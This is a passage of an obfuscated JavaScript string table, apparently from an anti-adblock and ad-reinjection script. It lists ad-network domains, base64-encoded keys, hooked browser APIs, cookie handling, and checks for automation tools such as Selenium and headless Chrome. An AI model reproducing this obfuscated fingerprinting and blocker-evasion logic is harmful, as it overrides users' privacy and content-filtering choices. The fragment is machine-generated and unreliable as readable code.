gress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','webcontentassessor.com','Expect\x20a\x20number','<color>{1,4}','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','longestMatch','pub.network','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','auto|fixed','lookupOffsetNonSC','pbxai.com','abs(\x20<calc-sum>\x20)','gptFetch','querySelectorAll','auto|<svg-length>','cnlwYQ==','reject','[<line-names>|<name-repeat>]+','<\x27padding-left\x27>{1,2}',';\x20Domain=','adhesion','prelude','display','.workers.dev','tokenStart','Url','checkAtrulePrelude','gpt-nextmillennium','compareByGeneratedPositionsInflated','useractioncomplete','false','HTMLAnchorElement_pathname','.setPAAPIConfigForGPT','Element_getElementsByClassName','ladsp.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','preload','<supports-condition>','Please\x20enter\x20the\x20password','thread-','script_version','sdk','lookupType','navigator.mimeTypes\x20is\x20undefined','sleipnir/','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','setAttributeNS','HTMLSourceElement_src','_as_prehooked_functions','length','SYN','AddMatchOnce','seedtag.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','gpt-adapex','bad-url-token','getServices','manchesterworld.uk','partitioned','Blocked\x20interstial\x20slot\x20define:','\x27.\x27\x20<ident-token>','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','charCodeAt','ads-partners.coupang.com','productSub','Element_closest','d2VneWpwenV4MzhxMmE5dm1pZm90','/adsid/integrator.js','\x22></script>','gw.geoedge.be','https://prg.smartadserver.com/prebid/v1','auto|never|always','<single-animation-iteration-count>#',',\x20height:\x20','keepOriginalAcceptableAds','EventTarget','adtrafficquality.google','startOffset','Profile','gcprivacy.com','out_of_page','as_parent','analytics','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','vendor','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','api.assertcom.de','container','adSlot','Document_getElementsByClassName','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','is_acceptable_ads_blocked',';\x20HttpOnly','sdkVersion','from-image|<angle>|[<angle>?\x20flip]','createItem','none|[crop||cross]','isElementDisplayNone','data-target','params','lvmin','richaudience.com','JSON','getLocationFromList','<\x27inset-inline\x27>','removeEventListener','<number-zero-one>','<shape>|auto','https://consent.programme.tv','argument\x20val\x20is\x20invalid','lep.co.uk','<color>+|none','scaleX(\x20[<number>|<percentage>]\x20)','clickio.com','dXl5aw==','poster','timeZone','Invalid\x20protect\x20url\x20prefix:\x20','alert','_serializeMappings','window.parent.parent.apstag.runtime.callCqWrapper','cpmstar.com','gpt-adpushup','freestar','base[href]','appendChild','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','gemius.pl','error','isTargetUrl','bydata.com','MediaSettingsRange','Array','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','toArray','Element_querySelectorAll','Terminate\x20-\x20not\x20apply','domAutomationController','dable','Element_classList','data-stndz-hidden','agkn.com','cachedResultIsInAdIframe',';\x20Max-Age=','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','akamaized.net','none|<offset-path>||<coord-box>','eval','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','layer','fo2nsdf','https://consent.sussexexpress.co.uk','method','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','__as_xhr_onload','shardingIndex','Nth','originalHostname','action','delay','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','<\x27left\x27>','none|element|auto','dotted|solid|space|<string>','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','<div','webdriver','findDeclarationValueFragments','[<counter-name>\x20<integer>?]+|none','light-dark(\x20<color>\x20,\x20<color>\x20)','\x5c$&','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','border-box|content-box|margin-box|padding-box','ZWhvcg==','contentsfeed.com','No\x20element\x20indexed\x20by\x20','resolvedOptions','adnxs-simple.com','reversed(\x20<counter-name>\x20)','<number-one-or-greater>','_Selenium_IDE_Recorder','HTMLVideoElement','textAd','toStringTag','numeric-only|allow-keywords','<complex-selector>#','expires','dmtkcw==','MessageEvent_origin','<\x27border-width\x27>||<\x27border-style\x27>||<color>','condition','\x27))','isAdblockUser','https://consent.sunderlandecho.com','at-keyword-token','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','root|nearest|self','`\x20should\x20not\x20contain\x20a\x20prelude','mustIncludeStrings','srcset','none|left|right|both|inline-start|inline-end','sign(\x20<calc-sum>\x20)','findIndex','generated','char\x20must\x20be\x20length\x201','xhr','Token','targeting','<\x27caret-color\x27>||<\x27caret-shape\x27>','selector(\x20<complex-selector>\x20)','floor','gecko','lookupNonWSType','nextUntil','window.process\x20is','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Condition\x20is\x20expected','urlGenerate','mode','data-sdk','a-mo.net','callback','indexww.com','/gampad/ads','<box>|margin-box','referrerPolicy','getComputedStyle','configIndex','dn0qt3r0xannq.cloudfront.net','start|center|space-between|space-around','linear|<cubic-bezier-timing-function>|<step-timing-function>','!self','startLine','//#\x20sourceURL=rtb_adm.js','<mf-name>','nexx360.io','bricks-co.com','logs','__driver_unwrapped','<length-percentage>&&hanging?&&each-line?','PerformanceResourceTiming_encodedBodySize','setAttribute','url(','HTMLTableRowElement','Not\x20a\x20Declaration\x20node','auto|from-font|[under||[left|right]]','none|[first||[force-end|allow-end]||last]','term','ats.rlcdn.com','isMainFrame','Number\x20of\x20function\x20is\x20expected','baseURI','JSON_parse','webkitSpeechGrammar','ric','getTokenStart','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','Element_attributes','skewY(\x20[<angle>|<zero>]\x20)','defineOutOfPageSlot','find','googlesyndication.com','cookielaw.org','SharedStorageWorklet','Window_requestIdleCallback','d15kdpgjg3unno.cloudfront.net','constructor','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','naver','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','a24xZWhvNmZqYnI0MHB4YzlpMnE=','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','c.appier.net','create','<counter-style>|<string>|none','Identifier,\x20string\x20or\x20comma\x20is\x20expected','aW5wdXQ=','TypeSelector','key','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','DateTimeFormat','start|end|center|justify|distribute','blur','HTMLIFrameElement_srcdoc','do69ll745l27z.cloudfront.net','requestBids','buzzfeed.com','www.whatcar.com','flow|flow-root|table|flex|grid|ruby','toLowerCase','webgl','MAIN','skip-node','<number\x20[0,1]>','auto|avoid|avoid-page|avoid-column|avoid-region','idSubstring','https://consent.halifaxcourier.co.uk','HEAD','Bad\x20syntax','as-check-script-blocked-ready','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','/negotiate/script-set-value','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','Scope','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','drag|no-drag','normal|<length-percentage>','matchMedia','\x22:\x22,\x20','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','normal|break-word|anywhere','%%%INV_CODE%%%','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','tcString',']-token','nextSibling','omid-','basename','player','iu_parts','WebGLRenderingContext\x20is\x20null','<\x27margin-block\x27>','`\x20for\x20','<url>+','wrap|none','catch','closest','Unknown\x20node\x20type\x20`','adngin-','onClick','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','thenStack','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','agrvt.com','body','omid_message_method','miter|round|bevel','supports','em5iZw==','onetrust-','sdk_version','botd','geniee-prebid','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','readSequence','../','auto|<time>','<mask-layer>#','cap','insertAdjacentHTML','parentNode','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','parse','<percentage>?&&<image>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','unset','<time>#','<forgiving-selector-list>','signal','[auto|<length-percentage>]{1,4}','all|<custom-ident>','log.pinterest.com','Hash','colon-token','scheme','<display-outside>?&&[flow|flow-root]?&&list-item','option\x20path\x20is\x20invalid','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','CSSStyleSheet','max-age','as-check-script-blocked','ads.blogherads.com','forEach','blocking_ads','<\x27inset-block\x27>','isGecko','canvas','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','outerWidth','.pages.dev','applyRatio','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','gpt-clickio','generatedLine','aweber.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','PseudoElementSelector','appendList','visible|hidden|clip|scroll|auto','atmedia.hu','adWrapper','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ZmthZA==','cos(\x20<calc-sum>\x20)','[auto|reverse]||<angle>','getWriter','<html','is_limited_ads','decorator','shouldUseOrigin','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','headless_chrome','delete','httpEquiv','<number-percentage>{1,4}\x20fill?','<\x27max-height\x27>','Exception\x20occurred\x20in\x20hooked\x20property\x20','webkitTemporaryStorage','googleads.g.doubleclick.net','20030107','svmin','country','PerformanceEntry','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','Object','none|circle|disc|square','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','baseUrl','https:','getParameter','substrToCursor','<hex-color>|<absolute-color-function>|<named-color>|transparent','[data-ad-client]','jkl','__webdriver_script_func',',\x20y:\x20','dvb','<div\x20class=\x22CAN_ad\x22>','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','/dbm/ad','ssmas','forEachRight','<shape-box>|fill-box|stroke-box|view-box','fGAJJ1JxajZDTldIXUk4c3g3dTNm','instance','Event','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','none|auto','messageId','safeframe.googlesyndication.com','getEvents','blockIVT','none|path(\x20<string>\x20)','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','show|hide','_sourceRoot','keys','hasFocus','gwd-','isChannelConnected','getOwnPropertyDescriptor','context','HTMLMediaElement','PerformanceEntry_name','findAllFragments','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','[<filter-function>|<url>]+','[data-id^=\x22div-gpt-ad\x22]','api.ootoo.co.kr','yorkshirepost.co.uk','<media-in-parens>\x20[or\x20<media-in-parens>]+','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<frequency>|<percentage>','https://ad-delivery.net/px.gif?ch=1','pipeThrough','DOMContentLoaded','sandbox','getOutOfPage','Window_frames','window','chrome','idSubstrings','HTMLElement','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','scrollTo','auto|<integer>','defineProperty','<xyz-space>\x20[<number>|<percentage>|none]{3}','as_session_id','ACK_VISIBLE','[common-ligatures|no-common-ligatures]','iframe','scanString','consents','normal|break-all|keep-all|break-word|auto-phrase','getBidResponses','meta[http-equiv=\x22Content-Security-Policy\x22]','HTML','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','set-cookie','podname.com','border-box|padding-box|content-box','https://fastlane.rubiconproject.com/a/api/fastlane.json','<bg-position>#','electron','thebrighttag.com','terms','args','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','Ratio','DOMParser_parseFromString','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','onmessage','windowExternal','performance','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','div','sepia(\x20<number-percentage>\x20)','kargo.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','admanmedia.com','documentFocus','as-empty-bidder','<\x27flex-shrink\x27>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','always|auto|avoid','applySourceMap','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<counter-style-name>|symbols(\x20)','onetrust.com','CAN_content','auto|<anchor-name>','https://ad.yieldlab.net/yp','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','bidder','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','https://m1.openfpcdn.io/botd/v','gpt-nextmillenium','Unknown\x20node\x20type:','pubads','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','ownKeys','appsflyer.com','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','Element_ariaLabel','<declaration-value>?','initInventoryFrame','getElementById','cmpChar','toSetString','<visual-box>||<length\x20[0,∞]>','inset?&&<length>{2,4}&&<color>?','null','\x20used\x20missed\x20syntax\x20definition\x20','RENDERER','lax','Percent\x20sign\x20is\x20expected','scribens.fr','\x20is\x20blocked.','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://html-load.cc','DocumentFragment','UNKNOWN','Document_querySelector','output','microad.jp','pubkey','/pagead/gen_204?','google_ads','shift','redirected','selector','findWsEnd','toISOString','https://html-load.com','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','SIMID:','r2b2.cz','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','Too\x20many\x20question\x20marks','aXRoYw==','compareByGeneratedPositionsDeflatedNoLine','frameElement','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','list','allowRunInIframe','HTMLFormElement','clientWidth','requestAnimationFrame','https://securepubads.g.doubleclick.net/tag/js/gpt.js','createList','checkPropertyName','brainlyads.com','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','sunderlandecho.com','doubleclick\x5c.net','<bg-size>#','https://ap.lijit.com/rtb/bid','AttributeSelector','start|center|end|justify','pseudo','HTMLAnchorElement_port','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','print','layer(\x20<layer-name>\x20)','leader(\x20<leader-type>\x20)','number-token','<mask-reference>#','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','EventTarget_removeEventListener','[first|last]?\x20baseline','modifier','tagan.adlightning.com','ep2.adtrafficquality.google','denied','Dimension','none|strict|content|[[size||inline-size]||layout||style||paint]','[<ident-token>|\x27*\x27]?\x20\x27|\x27','_mappings','auto|thin|none','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','cache_isbot','Window_fetch','\x20\x20\x20\x20','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','<length>|thin|medium|thick','leaderboard','8573741755808484570000','Block','repeat','adsappier.com','not_blocking_ads','setIsTcfNeeded','isSafari','[INVENTORY]\x20found\x20visible\x20','permutive.com','sendXHR','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','permission','intentiq.com','reason','cmVzZXJ2ZWQxT3V0cHV0','reserved1Input','deviceMemory','firefox_etp_enabled','now','servenobid.com','memoryLimitThreshold','HTMLIFrameElement_contentDocument','silent','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','String','read','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','none|<dashed-ident>#','getFirstListNode','ignoreInvalidMapping','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','auto|none|antialiased|subpixel-antialiased','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','travle.earth','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','XMLHttpRequest_send','pop','Invalid\x20reserved\x20state:\x20','<relative-selector>#','css','__as_rej','\x20iterations','simpli.fi','[<type-selector>?\x20<subclass-selector>*]!','children','prependData','encode','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','<symbol>+','timeout','MessageEvent_data','nextNonWsCode','<\x27margin-inline-start\x27>','TopLevelCss','`\x20in\x20`','gpt-tdn','iab-flexad','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','ad.360yield-basic.com','[alternate||[over|under]]|inter-character','OWptYW53eXF4MHM1NHp1dG82aA==','_parent','__lastWatirPrompt','<\x27top\x27>','ancestorOrigins','style','ex.ingage.tech','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','domain\x20switched','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','EventTarget_addEventListener','as_version','positions','isVisible','_validateMapping','Function\x20name\x20must\x20be\x20`url`','collapse|separate','getLocation','pageview','fraudSensorParams','ads-twitter.com','<single-animation-timeline>#','toUpperCase','https://t.html-load.com','stickyads','<span\x20id=\x22banner-','ivt','normal|light|dark|<palette-identifier>','getEntriesByType','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','<-ms-filter-function>+','__proto__','auto|<length>|<percentage>','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','\x20is\x20not\x20a\x20constructor\x20or\x20null','https://fb.css-load.com','parentElement','__hooked','auto|text|none|contain|all','skimresources.com','__isProxy','Delim\x20\x22','decorate','encodedBodySize','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','gigacalculator.com','custom','<number>|<dimension>|<ident>|<ratio>','cover|contain|entry|exit|entry-crossing|exit-crossing','HTMLSourceElement_srcset','#adshield','__as_ready_resolve','childNodes','none|repeat(\x20<length-percentage>\x20)','okNetworkStatusCodes','<composite-style>#','hooked_page','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','size','reserved1Output','is_admiral_adwall_rendered','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','svw','none|[<svg-length>+]#','optidigital.com','querySelector','/sodar/sodar2','\x20is\x20expected','https://static.dable.io/dist/plugin.min.js','Unknown\x20type:\x20','fill','/analytics?host=','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','sp_message_','https://consent.yorkshirepost.co.uk','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','originalPositionFor','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','normal|<percentage>','loc','gzip','flux.jp','units','}-token','-ad','start|middle|end','tag','RegExp_test','odd','setTargetingForGPTAsync','<\x27min-width\x27>','MediaQuery','return\x20this','PerformanceResourceTiming_transferSize','https://07c225f3.online','immediate','http://127.0.0.1','polarbyte.com','<\x27margin-inline-end\x27>','base','coupang-dynamic','Element_className','warn','a3luYg==','relative','auto|[over|under]&&[right|left]?','samesite','ocelot.studio','throw\x20new\x20Error();','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<relative-real-selector-list>','ad-stir.com','removeProperty','fxios/','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','aXJycg==','Failed\x20to\x20detect\x20bot','toUTCString','port2','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','PluginArray','focus','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','/pagead/drt/ui','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','History_replaceState','redirect.frontend.weborama.fr','cmVzZXJ2ZWQyT3V0cHV0','pbjs','[native\x20code]','translateX(\x20<length-percentage>\x20)','cssTargetRegex','/\x5cr\x5cn/g','loading','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','timestamp','googletag','charCode','JSON_stringify','max(\x20<calc-sum>#\x20)',';\x20Path=','.constructor','<relative-real-selector>#','cancelIdleCallback','<percentage>|<length>|<number>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','contrast(\x20[<number-percentage>]\x20)','as_apply','v4ac1eiZr0','anonymised.io','setPAAPIConfigForGPT','<\x27inset-block-start\x27>','acos(\x20<calc-sum>\x20)','cdn.iubenda.com','balance','matcher','opacity','[object\x20Reflect]','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','<length-percentage>|<flex>|min-content|max-content|auto','closest-side|closest-corner|farthest-side|farthest-corner|sides','4dex.io','cp.edl.co.kr','ping','Element_outerHTML','refinery89.com','rotateX(\x20[<angle>|<zero>]\x20)','auto|<\x27border-style\x27>','fields','__fpjs_d_m','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','none|blink','visible|hidden','cWJ1dw==','ad-delivery.net','runBoredpandaMonitor\x20error','filename','nowrap|wrap|wrap-reverse','https://cdn.privacy-mgmt.com','_last','http://','encodeId','tpc.googlesyndication.com','https://cmp.autobild.de','types','trident','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','halifaxcourier.co.uk','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','<\x27top\x27>{1,4}','isEncodedUrl','svb','Element_setAttribute','edinburghnews.scotsman.com','Analytics.event(','slimerjs','createAuctionNonce','AdThrive_','\x0a\x20\x20','<keyframe-block>+','orbidder.otto.de','[src*=','ports','navigator.permissions\x20is\x20undefined','<custom-ident>','cdn.flashtalking.com','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','addMapping','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','Element_tagName','PseudoClassSelector','auto?\x20[none|<length>]','ads','inventories','meta','read-','createElement','isFirefox','svmax','cmVzZXJ2ZWQy','<complex-real-selector>#','data-ad-width','tagNameFilter','classList','nhn','aWQ=','_ad','optable.co','attributionSrc','stopPropagation','functionBind','parseFromString','v7.5.60','pubmatic.com','cancelAnimationFrame','responseType','aditude','?as-revalidator=','<media-query-list>','none|discard-before||discard-after||discard-inner','adingo.jp','blob:','setHTMLUnsafe','useragent','this.postMessage(...arguments)','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[auto|block|swap|fallback|optional]','parseString','feature','hasAttribute','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','auto|stable&&both-edges?','deep','none|[fill|fill-opacity|stroke|stroke-opacity]#','quizlet.com','<style-condition>|<style-feature>','lookupOffset','visibility','adingo','ad_','sharethrough.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<family-name>#','pagead2.googlesyndication.com','BatteryManager','unit','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','updateCursors','cssRules','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','race','open-quote|close-quote|no-open-quote|no-close-quote','done','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','confirm','ad-score.com','window.top._df.t','http://api.dable.io/widgets/','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','AtrulePrelude','attributeValueKeys','<string>\x20[<integer>|on|off]?','`\x20should\x20contain\x20a\x20prelude','consentmanager.net','fill|contain|cover|none|scale-down','<attachment>#','bliink.io','googMsgType','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','enter','none|[<number>|<percentage>]{1,3}','innerHTML','getReader','getRandomValues','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','pa-pbjs-frame','none|<filter-function-list>','Active\x20auto\x20recovery:\x20index\x20','gpt-minutemedia','stroke','debug','inmobi.com','jg7y.quizlet.com','var(','Hex\x20or\x20identifier\x20is\x20expected','_fa_','Failed\x20to\x20fetch','infinite|<n